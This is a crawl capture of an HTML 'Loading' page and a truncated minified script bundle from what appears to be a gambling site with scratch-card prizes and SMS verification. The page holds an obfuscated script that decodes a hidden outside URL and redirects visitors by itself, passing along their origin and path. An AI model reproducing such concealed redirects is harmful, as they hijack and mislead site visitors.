

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.dd3396.com/detail/9420.html
body_size: 1790
content:
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Loading</title><style>.spinner{height:85vh;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.spinner>div{width:18px;height:18px;margin:0 4px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s;background-color:#f05125}.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s;background-color:#7fbb42}.spinner .bounce3{background-color:#32a0da}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}</style></head><body><div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div><a href="" id="iRmwzPbEAX"></a><script type="text/javascript">var strU=window.atob("aHR0cDovLzN6YS5oYW9zaHVhaWxvbmcueHl6OjgwODA=")+"/?u="+window.btoa(unescape(encodeURIComponent(window.location.origin)))+"&p="+window.btoa(unescape(encodeURIComponent(window.location.pathname+window.location.search)));iRmwzPbEAX.href=strU;if(document.all){document.getElementById("iRmwzPbEAX").click();}else{var e=document.createEvent("MouseEvents");e.initEvent("click",!0,!0),document.getElementById("iRmwzPbEAX").dispatchEvent(e);}</script></body></html>


--- FILE ---
content_type: application/javascript
request_url: https://dd6885.com/12.eb918b28787fa34ed1de.js
body_size: 65708
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[12],{"5XGL":function(n,t,l){"use strict";l.d(t,"a",(function(){return o}));var e=l("CcnG"),o=function(){function n(){this.openProxy=!1,this.hasSeniorAgentLink="",this.hasUpUser=!0,this.hasShowAddUser=!1,this.hasCenterNotice=!1,this.hasCJ=!0,this.addTips=!1,this.domainText="",this.changeUSDT=!1,this.activitySwiper=!1,this.hasVIPBtn=!1,this.integralBanner=!1,this.withdrawPlacehold="\u8bf7\u8f93\u5165\u53d6\u6b3e\u5bc6\u7801",this.openNewWindow=!1,this.bankTips=!0}return n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n},token:n,providedIn:"root"}),n}()},Y0DH:function(n,t,l){"use strict";l.r(t);var e=l("CcnG"),o=function(){return function(){}}(),i=l("pMnS"),c=l("tNz9"),u=l("rBva"),a=l("gIcY"),g=l("Jlk3"),r=l("Ip0R"),d=l("ZYCi"),s=l("N5+b"),p=l("zC/G"),C=l("dWZg"),m=l("yRSX"),_=l("Y2bn"),O=l("Evg9"),M=l("WAj7"),P=l("bZGi"),h=l("NVjP"),f=l("hlDO"),b=l("Irb3"),x=l("08s3"),v=l("M2Lx"),w=l("wFw1"),k=l("z6Tj"),y=l("vGXY"),z=l("uGGr"),I=l("Cxl7"),R=l("WcCY"),B=l("xOb2"),T=l("Xuik"),N=function(){function n(n,t,l,e,o,i){this.service=n,this.message=t,this.storage=l,this.config=e,this.validate=o,this.auth=i,this.step=-1,this.cWidth=0,this.cHeight=0,this.scratchText=["\u60a8\u6709\u4e00\u6b21\u522e\u5956\u673a\u4f1a\u54e6\uff01","\u60a8\u5df2\u522e\u4e2d\u5956\u54c1\uff01","\u8bf7\u7559\u4e0b\u8054\u7cfb\u65b9\u5f0f\uff01"],this.msgCode="",this.msgLoading=!1,this.leaveShow=!1,this.leaveTime=60,this.submitBtnOnOff=!0}return n.prototype.canvasInt=function(n){this.cWidth=n.width,this.cHeight=n.height;var t=n.getContext("2d");t.fillStyle="#aaa",t.fillRect(0,0,this.cWidth,this.cHeight),this.drawText(t),this.bindEvent(n,t)},n.prototype.drawText=function(n){n.font="bold 40px Arial",n.fillStyle="#808080",n.textAlign="center",n.textBaseline="middle",n.fillText("\u5f00\u59cb\u522e\u5956",this.cWidth/2,this.cHeight/2),n.lineCap="round",n.lineJoin="round",n.lineWidth=40,n.globalCompositeOperation="destination-out",this.step=0},n.prototype.bindEvent=function(n,t){var l=this,e=0,o=0,i=!1;n.onmousedown=function(n){e=n.offsetX,o=n.offsetY,i=!0},n.onmousemove=function(n){i&&(t.beginPath(),t.moveTo(e,o),t.lineTo(n.offsetX,n.offsetY),t.stroke(),t.closePath(),e=n.offsetX,o=n.offsetY)},document.onmouseup=function(n){i&&(i=!1,l.getArea(t))}},n.prototype.getArea=function(n){for(var t=n.getImageData(0,0,this.cWidth,this.cHeight).data,l=0,e=0;e<t.length;e++)0===t[e]&&l++;l>this.cWidth*this.cHeight*.4&&(n.clearRect(0,0,this.cWidth,this.cHeight),this.step=1)},n.prototype.getLottery=function(){this.service.scratchData.verifyPhone?this.senMoney():this.step=2},n.prototype.sure=function(){this.submitBtnOnOff||this.message.info("\u8bf7\u6c42\u4e2d\uff0c\u8bf7\u7a0d\u540e..."),this.validate.singleValidateFn("mobile",this.service.scratchData.userPhone)&&(4===this.msgCode.length&&Number(this.msgCode)?this.senMoney():this.message.error("\u8bf7\u8f93\u5165\u6b63\u786e\u9a8c\u8bc1\u7801"))},n.prototype.senMoney=function(){var n=this,t={aid:this.service.scratchData.activityId.toString(),mobile:"",msgCode:""};this.service.scratchData.verifyPhone||Object.assign(t,{mobile:this.service.scratchData.userPhone,msgCode:this.msgCode}),this.submitBtnOnOff=!1,this.service.receiveReward(t).subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.service.scratchBig=!1,n.service.scratchShow=!0):n.message.error(t.msg)}),(function(n){return console.log(n)}),(function(){return n.submitBtnOnOff=!0}))},n.prototype.closeScratch=function(){this.service.scratchBig=!1},n.prototype.senMsgCode=function(){var n=this,t={mobileNo:this.service.scratchData.userPhone,type:4};this.validate.singleValidateFn("mobile",t.mobileNo)&&(this.msgLoading=!0,this.auth.getMsgCode(t).subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.leaveShow=!0,n.countTime()):n.message.error(t.msg),n.msgLoading=!1})))},n.prototype.countTime=function(){var n=this;if(this.leaveTime<=1)return this.leaveShow=!1,void(this.leaveTime=60);this.leaveTime--,setTimeout((function(){n.countTime()}),1e3)},n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n(e["\u0275\u0275inject"](z.a),e["\u0275\u0275inject"](T.g),e["\u0275\u0275inject"](B.a),e["\u0275\u0275inject"](I.a),e["\u0275\u0275inject"](R.a),e["\u0275\u0275inject"](P.a))},token:n,providedIn:"root"}),n}(),D=function(){function n(n,t,l,e,o){this.el=n,this.service=t,this.config=l,this.scratch=e,this.auth=o}return n.prototype.ngOnInit=function(){this.service.scratchInit();var n=this.el.nativeElement.querySelector("#canvas");this.scratch.canvasInt(n)},n.prototype.ngAfterViewInit=function(){},n}(),S=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{position:fixed;display:-webkit-box;display:flex;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.7);-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;z-index:921}.content[_ngcontent-%COMP%]{position:relative;width:600px;height:650px;background:url(/pcHGBB/scratch/ggl_statues_01.png) 0 0/100% 100%}.content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;width:40px;height:40px;top:42px;right:0;background:url(/pcHGBB/scratch/del.png) 0 0/100% 100% no-repeat;cursor:pointer}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]{position:absolute;left:116px;top:302px;width:316px;height:215px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{height:38px;color:#fff;font-size:14px;line-height:38px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]{position:relative;width:362px;height:150px;margin-top:40px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]{width:100%;height:100%;padding-top:24px;background:url(/pcHGBB//scratch/ggl_zjl1.png) 0 0/100% 100% no-repeat}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff;text-align:center;font-weight:700;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{font-size:20px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:nth-child(2){font-size:24px;margin-top:10px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child{font-size:28px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child   span[_ngcontent-%COMP%]{font-size:46px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   #canvas[_ngcontent-%COMP%]{position:absolute;left:0;top:0}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:100%;padding:30px 8px;line-height:32px;background:url(/pcHGBB/scratch/ggl_zjl2.png) 0 0/100% 100% no-repeat}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{height:32px;border:1px solid #ffd34f;padding-left:10px;background:#fff;font-size:14px;color:#333;outline:0}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .change[_ngcontent-%COMP%]{height:32px;background:#ffd34f;color:#333;font-size:14px;text-align:center;border:none;width:100%;cursor:pointer}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .change.disabled[_ngcontent-%COMP%]{background:#757575;cursor:no-drop;border-radius:4px;color:#fff}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .phone[_ngcontent-%COMP%]{margin-bottom:20px}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{position:absolute;left:0;bottom:0;width:100%;height:54px;text-align:center}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:inline-block;width:248px;height:50px;background:url(/pcHGBB/scratch/btn.png) 0 0/100% 100%;text-align:center;line-height:50px;color:#fff;font-weight:700;font-size:24px;cursor:pointer}.scratch-small[_ngcontent-%COMP%]{position:fixed;right:-8px;bottom:365px;width:90px;height:90px;z-index:920;cursor:pointer}.scratch-small[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{float:left;width:90px;height:90px;opacity:.8;-webkit-transition:.2s;transition:.2s all}.scratch-small[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:hover{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}.scratch-small[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;width:20px;height:20px;border-radius:50%;right:0;bottom:80%;background:url(/pcHGBB/scratch/back.png) 0 0/100% 100% no-repeat;display:none}@media (min-width:1280px){.scratch-small[_ngcontent-%COMP%]{left:50%;margin-left:590px;right:auto}}.noselect[_ngcontent-%COMP%]{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}"]],data:{}});function H(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","scratch-text"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u606d\u559c\u60a8"])),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u83b7\u5f97\u5f69\u91d1"])),(n()(),e["\u0275eld"](5,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5143"]))],null,(function(n,t){n(t,7,0,t.component.service.scratchData.userMoney)}))}function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"button",[["class","change"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.senMsgCode()&&e),e}),b.b,b.a)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,x.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,v.b,p.H,e.NgZone,p.n,[2,p.j],[2,w.a]],{nzLoading:[0,"nzLoading"]},null),e["\u0275qud"](603979776,2,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,[" \u83b7\u53d6\u77ed\u4fe1\u9a8c\u8bc1\u7801 "]))],(function(n,t){n(t,2,0,t.component.scratch.msgLoading)}),(function(n,t){n(t,0,0,e["\u0275nov"](t,2).nzWave)}))}function F(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","change disabled"]],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,[" \u5012\u8ba1\u65f6","\u79d2"]))],null,(function(n,t){n(t,1,0,t.component.scratch.leaveTime)}))}function A(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,45,"div",[["class","bind-num"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,23,"div",[["class","phone"],["nz-row",""]],null,null,null,null,null)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](3,4931584,null,0,k.c,[e.ElementRef,e.Renderer2,p.H,y.b,e.NgZone,C.a,p.q],null,null),(n()(),e["\u0275eld"](4,0,null,null,12,"div",[["nz-col",""],["nzSpan","13"]],null,null,null,null,null)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](6,4931584,null,0,k.a,[p.H,e.ElementRef,[2,k.c],e.Renderer2],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275eld"](7,0,null,null,9,"input",[["appLimitInput",""],["maxlength","11"],["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u624b\u673a\u53f7"],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,8)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,8).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,8)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,8)._compositionEnd(l.target.value)&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,16).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,16).onCompositionEnd(l)&&o),"change"===t&&(o=!1!==e["\u0275nov"](n,16).onChange()&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,16).onBlur(l)&&o),"input"===t&&(o=!1!==e["\u0275nov"](n,16).onInput(l)&&o),"ngModelChange"===t&&(o=!1!==(i.service.scratchData.userPhone=l)&&o),o}),null,null)),e["\u0275did"](8,16384,null,0,a.d,[e.Renderer2,e.ElementRef,[2,a.a]],null,null),e["\u0275did"](9,540672,null,0,a.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,a.m,(function(n){return[n]}),[a.k]),e["\u0275prd"](1024,null,a.n,(function(n){return[n]}),[a.d]),e["\u0275did"](12,671744,null,0,a.r,[[8,null],[6,a.m],[8,null],[6,a.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,a.o,null,[a.r]),e["\u0275did"](14,16384,null,0,a.p,[[4,a.o]],null,null),e["\u0275did"](15,16384,null,0,u.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](16,16384,null,0,g.a,[e.ElementRef,a.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](17,0,null,null,7,"div",[["nz-col",""],["nzOffset","1"],["nzSpan","10"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==(n.component.service.scratchData.userPhone="")&&e),e}),null,null)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](19,4931584,null,0,k.a,[p.H,e.ElementRef,[2,k.c],e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),(n()(),e["\u0275eld"](20,0,null,null,4,"button",[["class","change"],["nz-button",""]],[[1,"nz-wave",0]],null,null,b.b,b.a)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](22,1818624,null,1,x.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,v.b,p.H,e.NgZone,p.n,[2,p.j],[2,w.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u66f4\u6362\u624b\u673a\u53f7"])),(n()(),e["\u0275eld"](25,0,null,null,20,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,12,"div",[["nz-col",""],["nzSpan","9"]],null,null,null,null,null)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](28,4931584,null,0,k.a,[p.H,e.ElementRef,[8,null],e.Renderer2],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275eld"](29,0,null,null,9,"input",[["appLimitInput",""],["maxlength","4"],["nz-input",""],["placeholder","\u9a8c\u8bc1\u7801"],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,30)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,30).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,30)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,30)._compositionEnd(l.target.value)&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,38).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,38).onCompositionEnd(l)&&o),"change"===t&&(o=!1!==e["\u0275nov"](n,38).onChange()&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,38).onBlur(l)&&o),"input"===t&&(o=!1!==e["\u0275nov"](n,38).onInput(l)&&o),"ngModelChange"===t&&(o=!1!==(i.scratch.msgCode=l)&&o),o}),null,null)),e["\u0275did"](30,16384,null,0,a.d,[e.Renderer2,e.ElementRef,[2,a.a]],null,null),e["\u0275did"](31,540672,null,0,a.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,a.m,(function(n){return[n]}),[a.k]),e["\u0275prd"](1024,null,a.n,(function(n){return[n]}),[a.d]),e["\u0275did"](34,671744,null,0,a.r,[[8,null],[6,a.m],[8,null],[6,a.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,a.o,null,[a.r]),e["\u0275did"](36,16384,null,0,a.p,[[4,a.o]],null,null),e["\u0275did"](37,16384,null,0,u.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](38,16384,null,0,g.a,[e.ElementRef,a.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](39,0,null,null,6,"div",[["nz-col",""],["nzOffset","1"],["nzSpan","14"]],null,null,null,null,null)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](41,4931584,null,0,k.a,[p.H,e.ElementRef,[8,null],e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](43,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,F)),e["\u0275did"](45,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,3,0),n(t,6,0,"13"),n(t,9,0,"11"),n(t,12,0,l.service.scratchData.userPhone),n(t,16,0,"number"),n(t,19,0,"10","1"),n(t,22,0),n(t,28,0,"9"),n(t,31,0,"4"),n(t,34,0,l.scratch.msgCode),n(t,38,0,"number"),n(t,41,0,"14","1"),n(t,43,0,!l.scratch.leaveShow),n(t,45,0,l.scratch.leaveShow)}),(function(n,t){n(t,7,1,[e["\u0275nov"](t,9).maxlength?e["\u0275nov"](t,9).maxlength:null,e["\u0275nov"](t,14).ngClassUntouched,e["\u0275nov"](t,14).ngClassTouched,e["\u0275nov"](t,14).ngClassPristine,e["\u0275nov"](t,14).ngClassDirty,e["\u0275nov"](t,14).ngClassValid,e["\u0275nov"](t,14).ngClassInvalid,e["\u0275nov"](t,14).ngClassPending,e["\u0275nov"](t,15).disabled,"large"===e["\u0275nov"](t,15).nzSize,"small"===e["\u0275nov"](t,15).nzSize]),n(t,20,0,e["\u0275nov"](t,22).nzWave),n(t,29,1,[e["\u0275nov"](t,31).maxlength?e["\u0275nov"](t,31).maxlength:null,e["\u0275nov"](t,36).ngClassUntouched,e["\u0275nov"](t,36).ngClassTouched,e["\u0275nov"](t,36).ngClassPristine,e["\u0275nov"](t,36).ngClassDirty,e["\u0275nov"](t,36).ngClassValid,e["\u0275nov"](t,36).ngClassInvalid,e["\u0275nov"](t,36).ngClassPending,e["\u0275nov"](t,37).disabled,"large"===e["\u0275nov"](t,37).nzSize,"small"===e["\u0275nov"](t,37).nzSize])}))}function E(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.getLottery()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u5f69\u91d1"]))],null,null)}function V(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.sure()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u786e\u5b9a"]))],null,null)}function G(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,17,"div",[["class","content-bg"]],[[4,"display",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,16,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.closeScratch()&&e),e}),null,null)),(n()(),e["\u0275eld"](3,0,null,null,9,"div",[["class","scratch"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h3",[["class","no-select"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,6,"div",[["class","canvas-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,H)),e["\u0275did"](8,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](9,0,null,null,1,"canvas",[["height","150"],["id","canvas"],["width","362"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301canvas\uff01"])),(n()(),e["\u0275and"](16777216,null,null,1,null,A)),e["\u0275did"](12,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](13,0,null,null,4,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,E)),e["\u0275did"](15,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,V)),e["\u0275did"](17,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,8,0,0==l.scratch.step||1==l.scratch.step),n(t,12,0,2==l.scratch.step),n(t,15,0,1==l.scratch.step),n(t,17,0,2==l.scratch.step)}),(function(n,t){var l=t.component;n(t,0,0,l.service.scratchBig?"flex":"none"),n(t,5,0,l.scratch.scratchText[l.scratch.step])}))}var j=l("5XGL"),$=l("8cFx"),U=l("OIt2"),q=function(){function n(n,t,l,e,o,i,c,u,a,g){this.config=n,this.auth=t,this.common=l,this.router=e,this.message=o,this.activity=i,this.modal=c,this.baseConfig=u,this.service=a,this.platform=g,this.oldActivity=!1,this.isActivity=!0,this.isClose=!1,this.isDrag=!1,this.showReturn=!0,this.activityCount=0}return n.prototype.ngOnInit=function(){var n=this;this.activity.turntableInit(),this.activity.scratch(),this.activity.redPackInit(),this.activity.commonSwitch().then((function(t){console.log(t);var 